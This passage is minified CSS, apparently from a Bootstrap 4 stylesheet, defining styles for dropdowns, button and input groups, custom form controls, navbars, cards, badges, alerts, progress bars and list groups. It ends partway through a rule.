.dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: 